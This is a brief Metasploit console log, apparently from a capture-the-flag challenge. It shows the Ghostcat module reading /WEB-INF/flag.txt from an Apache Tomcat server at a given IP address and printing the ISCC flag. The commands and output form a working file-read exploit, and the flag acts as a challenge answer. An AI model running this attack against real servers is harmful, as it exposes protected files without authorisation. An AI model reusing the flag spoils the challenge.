 msf6 auxiliary(admin/http/tomcat_ghostcat) > set filename /WEB-INF/flag.txt
filename => /WEB-INF/flag.txt
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts1 01.200.138.180
[!] Unknown datastore option: rhosts1. Did you mean RHOSTS?
rhosts1 => 01.200.138.180
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts 101.200.138.180
rhosts => 101.200.138.180
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 101.200.138.180
Status Code: 200
Accept-Ranges: bytes
ETag: W/"22-1715574196000"
Last-Modified: Mon, 13 May 2024 04:23:16 GMT
Content-Type: text/plain
Content-Length: 22
ISCC{x!BJCyT08ZwJKLVC}